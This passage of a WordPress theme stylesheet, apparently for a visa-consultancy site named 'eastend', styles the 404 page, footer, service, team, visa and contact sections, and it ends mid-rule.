/*======================== END eastend BREADCRUMB AREA CSS =========================*/
/*======================== eastend 404 AREA CSS =========================*/
.not-found-area {
    background-color: #f9f9f9;
    background-position: center top;
    background-repeat: repeat;
    background-size: cover;
}
.not-found {
	display: table;
	width: 100%;
	text-align: center;
	background: #fff;
	margin: 70px 0;
	padding: 90px 0;
	box-shadow: 0 0 20px rgba(0,0,0,.13);
}
.not-found-inner {
	display: table-cell;
	vertical-align: middle;
}
.not-found-inner {
	font-size: 26px;
}
.not-found-inner h2 {
	color: #FF4400;
	display: inline-block;
	font-size: 160px;
	font-weight: 700;
	line-height: 1.2;
}
.not-found-inner p {
	font-size: 22px;
	font-weight: 600;
}
.not-found-inner a {
	color: #fff;
	font-size: 18px;
	margin-top: 40px;
	display: inline-block;
	background: #FF4400;
	padding: 10px 30px;
	border-radius: 4px;
}
.not-found-inner a:hover{
	background:#FF4400;
	color:#fff;
}
/* search error */
.eastend-search-page {
	background: #f6f6f6;
	padding-bottom: 135px;
}
.search-error .search input {
	padding: 20px 0;
}
.search-error .search input[type="text"] {
	padding-left: 10px;
}
.search-error .search button {
	top: 48%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	    transform: translateY(-50%);
}
.search-error > p {
	font-size: 18px;
	margin: 14px 0 20px;
}
.search-error .search input {
	height: 54px;
	border: 1px solid #ddd;
}
.mobile_menu_logo a {
	font-size: 22px;
	font-weight: 600;
	text-transform: uppercase;
}
/*======================== END eastend 404 AREA CSS =========================*/
/*======================== eastend FOOTER TOP AREA CSS =========================*/
.top-address-area {
	background: #111111;
	padding: 90px 0px 85px;
	text-align: center;
}
.top_address_logo {
	margin-bottom: 30px;
}
.address_content {
	padding-top: 38px;
}
.top_address_content a,
.top_address_content span {
	color: #ffffff;
	display: inline-block;
	font-weight: 400;
	line-height: 12px;
	margin-right: 14px;
}
.top_address_content a i,
.top_address_content span i {
	font-size: 14px;
	margin-right: 11px;
}
.footer-top-address h2 {
	color: #fff;
	text-transform: uppercase;
	margin-bottom: 30px;
	letter-spacing: 10px;
	font-weight: 700;
	font-size: 26px;
}
.footer-top-address h2 span {
	color: #FF4400;
	font-weight: 700;
}
/*======================== eastend FOOTER TOP AREA CSS =========================*/
.footer-top {
    background: #0f1328;
    padding: 120px 0 100px;
}
.footer-top-inner h2 {
	color: #fff;
	font-size: 35px;
	font-weight: 700;
	height: 60px;
	line-height: 60px;
	padding: 0 15px;
	text-transform: uppercase;
}
.footer-top-inner h2 span {
	color: #FF4400;
	font-weight: 600;
}
.footer-top-inner p {
    font-size: 18px;
    line-height: 30px;
    margin-bottom: 0;
    padding: 0 10px;
    color: #b4bbc9;
    margin-left: auto;
    margin-right: auto;
    width: 69%;
}
.footer-social-icon {
	padding: 10px 0 20px;
	text-align: center;
}
.footer-social-icon a i {
    color: #b4bbc9;
    font-size: 16px;
    height: 70px;
    width: 70px;
    display: inline-block;
    border-radius: 50%;
    background: #1c2940;
    line-height: 70px;
    text-align: center;
    transition: .3s;
    margin: 0 5px;
}
.footer-social-icon a i:hover {
	background-color: #ff4b57;
	color: #fff;
}
.footer-social-icon.htop-menu-s {
	padding: 0;
	display: inline-block;
	margin-left: 30px;
}
.footer-social-icon.htop-menu-s a i {
	font-size: 14px;
	height: 35px;
	line-height: 35px;
	margin: 0 3px;
	width: 35px;
	color: #333;
}
.footer-top-inner .text-center {
    margin-bottom: 32px;
    text-align: center;
}
/*======================== END FOOTER TOP AREA CSS =========================*/
/*======================== eastend FOOTER MIDDLE AREA CSS =========================*/
.footer-middle {
	padding: 80px 0 40px;
	position: relative;
	background: #1e232c;
}
.footer-middle .widget{
	margin-bottom: 20px;
}
.footer-middle .widget h4 {
	margin-bottom: 25px;
	margin-top: 20px;
	position: relative;
	color: #f8f9fe;
	display: inline-block;
}
.footer-middle .widget.about_us{
	margin-bottom: 0;
}
.footer-middle .recent-post-text h4 a {
    color: #f8f9fe;
    font-size: 15px;
    -webkit-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    font-weight: 400;    
}
.footer-middle #archives-dropdown--1 {
	height: 34px;
	width: 100%;
}
.footer-middle .tagcloud a {
	color: #565872;	
}
.footer-middle .tagcloud a:hover {
	color: #FFFFFF;	
}
.footer-middle .widget ul {
	list-style: none;
}
.footer-middle .widget ul ul{
	margin-top: 10px;
}
.footer-middle .widget ul li {
	margin-bottom: 10px;
	position: relative;
	-webkit-transition: .5s;
	-o-transition: .5s;
	transition: .5s;
	font-size: 16px;
	color: #a6adbc;
	padding-left: 16px;
}
.footer-middle .widget ul.menu{
	position: relative;
}
.footer-middle .widget ul.menu li a::before {
    position: absolute;
    content: "\f2d1";
    left: 0;
    top: 4px;
    font-size: 9px;
    line-height: 1em;
    font-family: 'Font Awesome 5 Free';
}
.footer-middle .widget .menu-social-menu-container ul li a::before {
	display: none;
}
.footer-middle .widget ul li a {
	color: #a6adbc;
	font-size: 16px;
}
.footer-middle .widget ul li a:hover,
.footer-middle .widget ul li:hover:before {
	color: #FF4400;
}
/*======================== END FOOTER middle AREA CSS =========================*/
/*======================== eastend FOOTER BOTTOM AREA CSS =========================*/
.footer-bottom {
	background: #1e232c;
}
.footer-bottom-box{
	padding: 20px 0 20px;
	border-top:1px solid rgba(255,255,255,.23);	
}
.copy-right-text p {
	color: #a6adbc;
	margin: 10px 0 0;
	padding: 0;
	margin-top: 0;
	font-size: 14px;
}
.footer-menu {
	margin-top: 12px;
}
.footer-menu ul {
	list-style: none;
	margin: 0px;
	padding: 0px;
}
.footer-menu ul li {
	display: inline-block;
}
.footer-menu ul .menu-item {
	margin-left: 10px;
}
.footer-menu ul .menu-item a {
	color: #a6adbc;
	padding: 0;
	display: block;
	text-transform: capitalize;
	margin-left: 10px;
	transition: .3s;
	font-size: 14px;
}
.footer-menu ul .menu-item a:hover{
	color:#f8f9fe;
}
.footer-menu .social-icon {
	color: #f8f9fe;
	display: block;
	font-size: 15px;
	margin-left: 10px;
	-webkit-transition: .3s;
	-o-transition: .3s;
	transition: .3s;
	width: 50px;
	height: 50px;
	line-height: 50px;
	background: #fff;
	text-align: center;
	color: #f8f9fe;
	border-radius: 100%;
	box-shadow: 0px 16px 32px 0px rgba(212, 212, 212, 0.2);
}
.footer-menu .social-icon:hover {
	color: #fff;
	background-color: #42047B;
}
.footer-menu ul li:last-child a {
	padding-right: 0px;
}
.footer_style_3 .footer-menu ul li:first-child a {
	padding-left: 0px;
}
.footer-menu ul ul {
	display: none;
}
/*======================== END FOOTER BOTTOM AREA CSS =========================*/
/*======================== EM40 SCROLL TOP CSS =========================*/
#scrollUp {
	bottom: 30px;
	color: #fff;
	font-size: 24px;
	height: 44px;
	line-height: 44px;
	right: 40px;
	text-align: center;
	width: 44px;
	background: #FF4400;
	transition: .3s;
}

#scrollUp i {
	color: #fff;
}
/*======================== END EM40 SCROLL TOP CSS =========================*/
.copy-right-text a {
	color: #FF4400;
}
.template-home .vc_row {
	margin-left: 0px !important;
	margin-right: 0px !important;
}
 ::-webkit-input-placeholder {
	/* Chrome/Opera/Safari */
	color: #666;
	font-size: 14px;
}
 ::-moz-placeholder {
	/* Firefox 19+ */
	color: #666;
	font-size: 16px;
}
 :-ms-input-placeholder {
	/* IE 10+ */
	color: #666;
	font-size: 16px;
}
 :-moz-placeholder {
	/* Firefox 18- */
	color: #666;
	font-size: 16px;
}
.wpb_gallery.wpb_content_element.vc_clearfix {
	margin-bottom: 0;
}
.recent-post-item {
	clear: both;
}
.recent-post-image a {
	display: inline-block;
    margin-top: 0;
    margin-bottom: 10px;
}
.recent-post-text {
	overflow: hidden;
}
.blog-left-side .widget{
	border:1px solid #F1F1F1;
}
.blog-left-side .widget .recent-post-text h4 {
	margin-bottom: 7px;
	margin-top: 0px;
	line-height: 16px;
    color: #212551;
}
.recent-post-text h4 a {
    color: #212551;
    font-size: 18px;
    line-height: 1.2;
    -webkit-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;   
}
.recent-post-text h4 a:hover {
	color: #FF4400;
}
.recent-post-item:last-child{
	border-bottom:0;
	padding-bottom:0;
	margin-bottom: 0;
}
.recent-post-text .rcomment i {
	margin-right: 5px;
}
.recent-post-text .rcomment {
    color: #FF4400;
    text-transform: uppercase;
    font-size: 13px;
}
.footer-middle .recent-post-text>h4 {
	margin-bottom: 5px;
}
.footer-middle .recent-post-text>h4 a:hover {
	color: #EEEEEE;
}
.footer-middle .recent-post-text .rcomment {
	color: #FF4400;
	font-size: 13px;
	font-weight: 400;
}
.mean-container .mean-bar {
	float: none;
	background: #FF4400;
}
.mean-container .mean-nav ul li li a {
	opacity: 1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}
.footer-middle .widget .menu-social-menu-container ul {
	margin-left: 0;
	margin-top: 0;
}
.footer-middle .widget .menu-social-menu-container ul li {
	display: inline-block;
	margin-bottom: 0;
	margin-right: 5px;
	margin-top: 0;
	padding-left: 0;
	position: inherit;
}
.footer-middle .widget .menu-social-menu-container ul li a {
	display: block;
}
.footer-middle .widget .menu-social-menu-container ul li i {
    border: 0;
    display: block;
    margin-right: 6px;
    -webkit-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
    font-size: 16px;
}
.footer-middle .widget .menu-social-menu-container ul li i:hover {
	color: #FF4400;
	background: transparent;
}
.footer-middle a{
	color: #8ca3f0;
}
.footer-middle a:hover{
	color: #FF4400;
}
.template-home-wrapper {
	overflow: hidden;
}
.section-title {
	margin: auto auto auto 0;
	width: 100%;
	text-align: left;
	position: relative;
	margin-bottom: 30px;
}
.section-title.t_center {
	margin: auto;
	text-align: center;
	position: relative;
	z-index: 99;
	margin-bottom: 30px;
}
.section-title h6 {
	font-family: 'Dancing Script', cursive;
	position: absolute;
	left: 0px;
	right: 0;
	font-size: 250px;
	top: -125px;
	color: #F6F6F6;
	z-index: -1;
	font-weight: 700;
}
.white_title .section-title h6 {
	color: #fff;
	opacity: 0.04;
}
.section-title.t_left,.section-title.title-style-1 {
	margin: auto auto auto 0;
	width: 100%;
	text-align: left;
	position:relative;
	margin-bottom: 30px;
}
.section-title.title-style-1 .em-bar-main{
	float: left;
}
.section-title.title-style-2{
	text-align: center;
}
.section-title.t_right {
	margin: auto 0 auto auto;
	width: 63%;
	text-align: right;
}
.section-title.t_right .em-bar {
	margin: 0 0 5px auto;
}
.section-title.t_left .em-bar {
	margin: 0 0 5px;
}
.section-title h2 {
	font-size: 38px;
	margin-bottom: 0px;
	text-transform: capitalize;
	margin-top: 0;
}
.tmr0 .section-title h2 {
	margin: 0;
}
.section-title h5 {
	color: #FF4400;
	font-size: 14px;
	text-transform: uppercase;
	margin-bottom: 15px;
	letter-spacing: 1.5px;
	font-weight: 400;
}
.section-title p {
	margin-top: 7px;
	font-size: 18px;
	margin-bottom: 0;
}
.em-bar-main {
	margin: 10px 0 20px;
}
.em-bar {
	background: #FF4400;
	height: 3px;
	margin: 0 auto 5px;
	width: 62px;
}
.em-bar.em-bar-big {
	width: 47px;
	position: relative;
}
.em-image {
	margin-bottom: 0;
	margin-top: 0;
}
.section-title.t_left span {
	color: #FF4400;
}
/* title 2 style */
.title_in_area {
	width: 74%;
}
.title_in {
	float: left;
	padding-right: 30px;
	position: relative;
	margin-right: 30px;
}
.title_in:before {
	position: absolute;
	right: 0;
	top: 0;
	height: 100%;
	width: 2px;
	background: #FF4400;
	content: "";
}
.title_in:after {
	position: absolute;
	right: -5px;
	top: 0;
	height: 100%;
	width: 2px;
	background: #FF4400;
	content: "";
}
.title_tx h5,
.title_tx h2 {
	margin: 0;
}
.title_tx h5 {
	font-size: 18px;
	font-weight: 600;
}
.title_tx h2 {
	font-size: 40px;
	font-weight: 600;
	margin-bottom: 3px;
	text-transform: uppercase;
}
.title_ptx p {
	margin: 0;
	padding-top: 10px;
	overflow: hidden;
}
/*===================== eastend FEATURE SECTION =========================*/
.em-feature {
	margin-bottom: 30px;
	z-index: 999;
	transition:.5s;
}
.feature_upper_content {
	background: #FF4400;
	padding: 32px 40px 40px;
	transition:.5s;
}
.em_feature_img {
	float: left;
	overflow: hidden;
	margin-right: 15px;
	transition:.5s;
}
.style_five .em_feature_img {
	margin-right: 0px;
}
.em-feature-title h3 {
	font-size: 14px;
	font-weight: 700;
	text-transform: uppercase;
	color: #fff;
	margin: 0;
	transition:.5s;
}
.em-feature-title h2 {	 
	font-size: 20px;
	font-weight: 500;
	margin: 7px 0 0;
	transition:.5s;
}
.em-feature-title h4 {
    position: absolute;
    font-size: 110px;
    bottom: -18px;
    right: 5px;
    z-index: 10;
    opacity: 0.09;
    font-weight: 800;
    color: #777;
	transition:.5s;
}
.em-feature-desc {
	overflow: hidden;
	transition:.5s;
}
/* Style two */
.style-two .em_feature_content {
	padding: 33px 30px;
	background-color: #FFF;
	transition:.5s;
}
.style_two .em_feature_img {
	float: none;
	margin-right: 0;
}
.style_two.em-feature {
	margin-bottom: 30px;
	z-index: 999;
	padding: 20px;
}
.style_two .em-feature-title h2 {
	color: #222;
	margin: 27px 0 18px;
}
/* Style Three */
.style_three .em-feature-title h2 {
	color: #222;
	margin: 0 0 19px;
	font-size: 22px;
}
.style_three .em_feature_img {
	margin-right: 45px;
}
/* Style Four */ 
.style_three.style_four.em-feature {
	padding: 50px 35px 50px;
	background:#FCFCFC;
	transition:.3s;
}
.style_three.style_four.em-feature:hover {
	background-color: #FFF;
	box-shadow: 0 6px 20px 0 rgba(0, 0, 0, 0.05);
}
.style_three.style_four .em_feature_img img {
	width: 75%;
}
.style_three.style_four .em_feature_img {
	margin-right: 14px;
}
.style_three.style_four .em-feature-title h2 {
	margin: 4px 0 4px;
	font-size: 19px;
	color: #0d2958;
}
/* Style Five */ 
.style_five .em_content_title {
	padding: 28px 25px;
	overflow: hidden;
	transition:.4s;
}
.em-feature.style_five:hover .em_content_title{
	box-shadow: 0 6px 20px 0 rgba(0, 0, 0, 0.05);
}
.style_five .em-feature-title h2 {
	color: #0d2958;
	padding: 0 0 22px;
	transition:.3s;
}
.em_feature_img img{
	transition:.5s;
}
.em-feature.style_five:hover .em_feature_img img{
	transform:scale(1.1);
}
.style_five .em-feature-title h3 {
	color: #FF4400;
	font-size: 14px;
	font-weight: 400;
}
/*===================== END eastend Country CSS =========================*/
.em-country {
	margin-bottom: 5px;
	background: #fff;
	padding: 35px 30px 35px;
}
.em_country_img {
	float: left;
	margin-right: 30px;
}
.country-eastebd-home .em_country_img{
	width: 120px;
	display: inline-block;
}
.country-eastebd-main .em_country_img{
	width: 120px;
	display: inline-block;
}
.elementor .em_country_img img{
	border:4px solid #E4E4E4;
	border-radius: 50%;
}
.em-country.country-eastebd-main.style_two{
	background: #FFF;
	padding: 30px 25px;
	margin-bottom: 30px;
	border:1px solid #ebe9e9;
	box-shadow: 1px 1px 15px rgba(0,0,0,.12);
}
.elementor .country-eastebd-main .em_country_img img{
	border-radius: 10px;
}
.em-country-title {
	padding-bottom: 5px;
	overflow:hidden;
}
.em-country-title h2 {
	font-size: 20px;
}
.em-country-desc {
	padding-bottom: 5px;
}
.country-btn a {
	color: #565872;
	transition: .5s;
	text-transform: uppercase;
	font-size: 14px;
	letter-spacing: 0.3px;
}
.country-btn a i{
	margin-left: 10px;
	color:#565872;
}
.country-btn a:hover,.country-btn a:hover i{
	color:#FF4400;
}
/* Style Two */
.style_two .em_country_img {
	float: none;
	margin-right: 0;
	margin-bottom: 26px;
}
.style_two.em-country {
	background: transparent;
	padding: 0;
}
/* Style Three */
.style_two.style_three.em-country {
    padding: 0;
    padding: 35px 25px 28px;
	background:#fff;
	transition:.3s;
}
.style_two.style_three.em-country:hover {
    box-shadow: 0px 6px 20px 0 rgba(0, 0, 0, 0.05);
}
.country_details_box{
	background: #FFFFFF;
	padding: 30px;
	overflow:hidden;
}
/*===================== END eastend About CSS =========================*/
.em_about_us_content {
	padding-top: 50px;
}
.em_about_us_title h2 {
	font-size: 36px;
	font-weight: 800;
	margin-bottom: 10px;
}
.em_about_us_button {
	margin-top: 86px;
}
.em_about_us_button a i {
	display: block;
	float: left;
	overflow: hidden;
	margin-right: 14px;
	font-size: 24px;
	margin-top: 7px;
}
.em_about_us_button a {
	margin: 0;
	color: #333;
	font-weight: 400;
	display: inline-block;
	padding: 6px 36px 10px;
	border-radius: 30px;
	font-size: 12px;
	position: relative;
	margin-right: 20px;
	border: 2px solid #333;
}
.em_about_us_button a span {
	overflow: hidden;
	float: right;
	margin: 0;
	line-height: 18px;
	font-size: 14px;
}
.em_about_us_button a span small {
	font-size: 16px;
	font-weight: 600;
}
.em_about_us_button a:hover {
	background: #FF4400;
	border-color: #FF4400;
	color: #fff;
}
.em_about_us_thumb {
	text-align: center;
}
.about_us_description {
	position: relative;
}
.about .kc_single_image img {
	max-width: 200% !important;
}
.about .kc-pie-chart-wrapper, .about .kc_counter_box {
	text-align: left !important;
}
/*===================== Eastend SERVICE CSS =========================*/
.em-service2 {
	padding: 0 50px;
}
.style-two.em-service2 {
	padding: 0 61px;
}
.em_service_content {
	overflow: hidden;
}
.service_top_text {
	display: block;
}
.em-service-icon {
	color: #333;
	font-size: 35px;
	-webkit-transition: all 0.5s ease 0s;
	-o-transition: all 0.5s ease 0s;
	transition: all 0.5s ease 0s;
}
.em-service-title {
	overflow: hidden;
}
.em-service-title h2 {
	margin: 0 0 10px 0;
	font-size: 24px;
	padding: 0;
}
.services-slider-four .em-service-title h2{
	font-size: 22px;
}
.em-service-title h2:hover{
    color:#FF4400;
}
.em-service-desc p {
	-webkit-transition: .5s;
	-o-transition: .5s;
	transition: .5s;
}
.service-btn {
	margin-top: 15px;
}
.service-btn > a {
	border-radius: 30px;
	color: #333;
	display: inline-block;
	font-size: 14px;
	text-transform: uppercase;
	-webkit-transition: all .5s ease 0s;
	-o-transition: all .5s ease 0s;
	transition: all .5s ease 0s;
	border: 1px solid transparent;
}
.service-btn > a i{
	margin-left:10px;
	color:#FF4400;
}
.service-btna a:hover {
	color: #FF4400;
}
.em-service:hover .service-btn>a {
	color: #fff;
}
/* style 2 */
.em-service2 {
	padding: 0 50px;
}
.em-service2 .em-service-icon i {
	display: inline-block;
	text-align: center;
	font-size: 48px;
	-webkit-transition: all 0.5s ease 0s;
	-o-transition: all 0.5s ease 0s;
	transition: all 0.5s ease 0s;
	color: #FF4400;
}
.em-service2 .em-service-inner {
	overflow: hidden;
}
.em-service2 .em-service-title h2 {
	margin: 0px 0 10px;
}
.em-service2 .em-service-title h2:hover{
    color:#FF4400;
}
.em-service2 .em-service-title h2 {
	font-size: 22px;
	padding: 0;
	text-transform: capitalize;
	margin: 15px 0 15px;
	-webkit-transition: .5s;
	-o-transition: .5s;
	transition: .5s;
}
.em-service2.sleft {
	text-align: left;
}
.em-service2.sleft .em-service-icon {
	float: left;
	margin-right: 44px;
	padding-top: 10px;
}
.em-service2.style-two {
	margin: 0 0 30px;
	text-align: left;
	padding: 23px 29px 32px;
	-webkit-transition: .5s;
	-o-transition: .5s;
	transition: .5s;
	background: 0 0;
	background: #fff;
}
.em-service2.sright {
	text-align: right;
}
.em-service2.sright .em-service-icon {
	float: right;
	margin-left: 30px;
}
.em-service-title h2:hover {
	color: #FF4400;
}
.em-service2.smiddle .em-service-desc p{
}
/* style Two */
.em-service2.style-three {
	padding: 0 0px;
}
.em-service2.style-three .em-service-title h2 {
	color: #222;
}
.em-service2.style-three .service-btn > a {
	text-transform: uppercase;
	border: 0;
}
.em-service2.style-three .service-btn > a:hover {
	color:#FF4400;
}
.em-service2.style-three .service-btn a i {
	margin-left: 7px;
	color:#FF4400;
}
.em-service2.style-three .em-service-icon i {
	display: inline-block;
	text-align: center;
	font-size: 30px;
	-webkit-transition: all 0.5s ease 0s;
	-o-transition: all 0.5s ease 0s;
	transition: all 0.5s ease 0s;
	color: #fff;
	width: 85px;
	height: 85px;
	line-height: 77px;
	border: 4px solid #fff;
	background: #FF4400;
	border-radius: 100px;
	margin-top: 50px;
}
.em-service2.style-three.sleft .em-service-icon {
	margin-right: 10px;
}
.visa-type-left {
	z-index: 999 !important;
}
.em-service2.style-three.sright .em-service-icon {
	margin-left: 12px;
}
/* style 3 */
.em-service3 {
	position: relative;
}
.em-service3 .service_top_text {
	position: absolute;
	left: 0;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	    transform: translateY(-50%);
}
.em-service3.em-service2 .em-service-inner {
	margin-left: 40px;
	-webkit-box-shadow: 0px 6px 40px 0px rgba(148, 146, 245, 0.2);
	        box-shadow: 0px 6px 40px 0px rgba(148, 146, 245, 0.2);
	padding: 28px 15px 25px 37px;
}
.em-service3.em-service2 .em-service-icon i {
	width: 68px;
	display: inline-block;
	height: 68px;
	line-height: 67px;
	background: #fff;
	border: 2px solid rgba(30, 43, 98, 0.24);
	color: #1e2b62;
}
.em-service-position {
	position: absolute;
	left: 50%;
	top: 50%;
	-webkit-transform: translateX(-50%) translateY(-50%);
	-ms-transform: translateX(-50%) translateY(-50%);
	    transform: translateX(-50%) translateY(-50%);
	z-index: -1111;
	opacity: .1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=10)";
}
.em-service-position i {
	font-size: 110px;
}
.em-service3.em-service2:hover .em-service-inner {
	background: #FF4400;
}
.service-contact-dtl {
  padding: 40px 45px;
  text-align: center;
  font-size: 17px;
  font-weight: 500;
  position: relative;
  background-image: url(assets/images/contact.jpg);
  background-size: cover;
}
.service-contact-dtl ul {
    list-style: none;
    padding: 0;
    margin-bottom: 30px;
}
.service-contact-dtl ul li {
    color: #fff;
    font-size: 17px;
}
.service-contact-dtl a {
    color: #fff;
    font-size: 20px;
    border-bottom: 1px solid #fff;
    margin-bottom: 20px;
    display: inline-block;
}
.service-contact-dtl a.btn {
    color: #fff;
    font-size: 14px;
    border-bottom: none;
    margin-bottom: 0;
}
.service-contact-dtl .btn-primary {
    padding: 12px 20px;
    text-transform: uppercase;
    display: inline-block;
    border-radius: 4px;
    font-size: 13px;
}
.service-contact-dtl .btn-primary:hover {
	background:#fff;
	color:#f54607;
}
.service-contact {
  margin-bottom: 30px;
}
.service-contact-img {
  height: 260px;
  background-position: 50% 0;
  background-repeat: no-repeat;
  background-size: cover;
  position: relative;
}
.service-contact-img .overlay-bg {
  opacity: 0.8;
  background-color: #121B51;
}
.service-resources {
  margin-bottom: 45px;
}
.resources-type ul{
	list-style:none;
}
.resources-type ul li {
	background: #FFFFFF;
  margin-bottom: 12px;
  border: 1px solid #ddd;  
}
.resources-type ul li i {
  color: #FF4400;
  margin-right: 10px;
  border-right: 1px solid #ddd;
  padding: 0 18px;
  line-height: 3.5;
}
.resources-type ul li a {
  color: #777;
  font-size: 15px;
}
/*======================== EM40 VISA TYPE CSS =========================*/
.em-visa {
	padding: 80px 175px;
	border: 1px solid rgba(255,255,255,0.15);
	position:relative;
}
.em-visa-title h2 {
	color: #fff;
	font-size: 24px;
	padding: 20px 0 7px;
}
.em_visa-icon i {
	color: #FF4400;
	font-size: 50px;
}
.em-visa-desc {
	margin: 0;
	color: #fff;
}
.visa-btn a {
	text-transform: uppercase;
	font-size: 14px;
	color: #fff;
	margin-top: 32px;
	display: inline-block;
	transition:.3s;
}
.visa-btn a:hover {
	color: #FF4400;
}
.visa-btn a i{
	margin-left:7px;
	color:#FF4400;
}
.em_visa-icon2 {
	position: absolute;
	right: 25px;
	bottom: 0;
}
.em_visa-icon2 i {
	font-size: 80px;
	color: #F4F4F4;
	opacity: 0.1;
}
/*======================== EM40 TEAM CSS =========================*/
.em-team {
	text-align: left;
	position: relative;
	margin-bottom: 15px;
	background: #fff;
	-webkit-box-shadow: 0px 0px 20px 0px rgba(0,0,0,0.07);
	-moz-box-shadow: 0px 0px 20px 0px rgba(0,0,0,0.07);
	box-shadow: 0px 0px 20px 0px rgba(0,0,0,0.07);	
}
.em-team-content-waraper {
	-webkit-transition: .5s;
	-o-transition: .5s;
	transition: .5s;
	background: #fff;
	padding: 27px 20px 30px;
}
.em-team-content-title h2 {
	-webkit-transition: all 0.3s ease-in-out 0s;
	-o-transition: all 0.3s ease-in-out 0s;
	transition: all 0.3s ease-in-out 0s;
	font-size: 20px;
	margin-bottom: 15px;
	color:#0d2958; 	
}
.em-team-content-title h2:hover {
	color: #FF4400;
}
.em-team-content-subtitle {
color: #FF4400;
text-transform: uppercase;
font-size: 14px;
letter-spacing: 2px;
font-weight: 500;
}
.em-team-content-image {
	position: relative;
	overflow: hidden;
}
.em-team-content-image img{
	width:100%;
}
.em-team-content-telephone {
	position: absolute;
	bottom: 16px;
	right: -140px;
	background: #FF4400;
	padding: 4px 20px;
	border-radius: 30px 0 0 30px;
	color: #fff;
	cursor:pointer;
	transition:.5s;
}
.em-team-content-telephone:hover{
	right:0;
}
.em-team-content-telephone i {
	margin-right: 13px;
}
.em-team-content-socials a {
	display: inline-block;
	font-size: 14px;
	color: #BEBEBE;
	padding-right: 12px;
}
.em-team-content-socials a:hover {
	color: #FF4400;
}
.em-team-content-socials {
	-webkit-transition: .5s;
	-o-transition: .5s;
	transition: .5s;
	margin-top: 15px;
}
.em-team:hover .em-team-content-waraper {
	opacity: 1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}
/* team content */
.em-content-title h2 {
	font-size: 16px;
	font-weight: 700;
	margin-bottom: 0;
	text-transform: uppercase;
}
.em-content-subtitle {
	font-size: 14px;
	margin: 5px 0 0;
	text-transform: uppercase;
}
/* Team style Two */
.style-two.em-team {
	background-color: #ffffff;
	text-align: center;
	position: relative;
	overflow: hidden;
	border: 1px solid #FF4400;
	padding: 30px 0;
	-webkit-transition: .5s;
	-o-transition: .5s;
	transition: .5s;
	border-radius: 5px;
}
.style-two .em-team-content-image img {
	height: auto;
	width: 145px;
	border-radius: 100%;
}
.style-two.em-team:hover {
	background: #FF4400;
}
.style-two .em-team-content-title h2 {
	margin-bottom: 5px;
	font-size: 21px;
	padding-top: 21px;
	font-weight: 700;
	text-transform: capitalize;
	color: #555;
	-webkit-transition: .3s;
	-o-transition: .3s;
	transition: .3s;
}
.style-two .em-team-content-subtitle {
	font-size: 14px;
	margin-bottom: 0;
	text-transform: capitalize;
	-webkit-transition: all 0.3s ease-in-out 0s;
	-o-transition: all 0.3s ease-in-out 0s;
	transition: all 0.3s ease-in-out 0s;
	color: #FF4400;
	line-height: 20px;
}
.style-two .em-team-content-socials-inner {
	padding-top: 10px;
}
.style-two .em-team-content-socials {
	-webkit-transition: .3s;
	-o-transition: .3s;
	transition: .3s;
	padding-top: 13px;
}
.style-two .em-team-content-socials a {
	display: inline-block;
	margin: 0 1px 0;
	text-align: center;
	color: #fff;
	font-size: 14px;
	height: 30px;
	width: 30px;
	background: #FF4400;
	line-height: 30px;
	-webkit-transition: .3s;
	-o-transition: .3s;
	transition: .3s;
	border-radius: 50%;
}
.style-two.em-team:hover .em-team-content-title h2,
.style-two.em-team:hover .em-team-content-subtitle {
	color: #fff;
}
.style-two.em-team:hover .em-team-content-socials a {
	background: #fff;
	color: #FF4400;
}
.style-two.em-team:hover .em-team-content-image img {
	border: 1px solid #fff;
}
/*======================== EM40 CONTACT FORM 7 =========================*/
.contact_areas {
	position: relative;
}
/* Consult Form Widget */
.form-area.consult-form {
    padding: 40px 110px 55px;
    overflow: hidden;
}
.form-area.consult-form.widgets {
    background: #fff;
    padding: 30px 25px 0;
    box-shadow: 0px 0px 23px 0px rgba(18, 27, 81, 0.1);
}
.form-area.consult-form.widgets .field.topfield .form-field {
    width: 100%;
    margin-bottom: 20px;
}
.form-area.consult-form.widgets .buttons{
	margin-top:0;
}
.form-area.consult-form.widgets .buttons input {
    background: #FF4400;
    color: #fff;
    font-size: 14px;
    border-radius: 5px;
    font-weight: 400;
    text-transform: uppercase;
	transition:.3s;
}
.form-area.consult-form.widgets .buttons input:hover {
    background: #1e232c;
}
.visa-consultation-dtl {
	background: #1e232c;
	color: #fff;
	text-align: center;
	font-size: 20px;
	padding: 20px 15px;
	font-weight: 300;
}
.visa-consultation-dtl i {
	color: #a6adbc;
	margin-right: 10px;
}
.visa-consultation-dtl b {
	color: #a6adbc;
	font-weight:400;
}
/* Country Contact */ 
.country-contact {
    background: #121B51;
    padding: 50px 40px;
    text-align: center;
    background-image: url(assets/images/contact.jpg);
    background-repeat: no-repeat;
    background-size: cover;
}
.country-icon i {
    font-size: 30px;
    color: #a6adbc;
    padding-bottom: 15px;
}
.country-contact-text p {
    font-size: 20px;
    color: #fff;
}
.country-contact-text p span{
	color:#a6adbc;
	border-bottom: 1px solid;
	display: initial;
}
.country-contact-text{
	font-weight: 300;
}
#home-contact .form-field textarea, #home-contact .field.topfield .form-field input, #home-contact .field.topfield .form-field select {
    border: 0;
    color: #777;
    padding-left: 15px;
    transition: .3s;
    border: 1px solid rgba(255,255,255,0.07);
    background: #182536;
}
#home-contact .contact-style1 .buttons input {
    background: #fff;
    color: #1C293B;
    font-weight: 500;
}
#home-contact .contact-style1 .buttons input:hover {
    background: #FF4400;
    color: #fff;
}
#home-contact .contact-style1 .buttons i{
color: #FF4400 !important;	
}
#home-contact .contact-style1 .buttons input:hover .buttons i{
	color:#fff !important;
}
/*===================== mettle PORTFOLIO AREA CSS =========================*/
.portfolio_nav {
    padding: 0px 0 15px;
    text-align: center;
}
.portfolio_nav ul {
	margin-bottom: 30px;
	text-align:center;
}
.portfolio_nav ul li {
	display: inline;
}
.portfolio_nav ul li {
    background: #f2f4ff;
    border: medium none;
    color: #949ba8;
    font-size: 14px;
    line-height: 1;
    transition: all 0.3s ease 0s;
    cursor: pointer;
    text-transform: uppercase;
    padding: 19px 29px;
    font-weight: 500;
